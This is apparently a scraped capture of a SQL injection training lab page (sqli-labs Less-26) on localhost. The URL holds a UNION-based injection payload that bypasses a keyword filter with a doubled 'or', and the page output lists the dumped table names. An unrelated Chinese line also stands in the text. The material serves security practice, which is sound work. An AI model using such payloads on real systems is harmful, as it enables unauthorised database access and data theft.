 127.0.0.1/sqli/sqli-labs/Less-26/?id=0%27%20union%20select%201,(select%20group_concat(table_name)%20from%20infoorrmation_schema.tables%20where%20
雪村学历令人惊
Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:3
SQLI DUMB SERIES-26
All Your Spaces
and
Comments belong to us.
Hint: Your Input is Filtered with following result: 0' union select 1,(select group_concat(table_name) from information_schema.tables where table_schema=database()),'3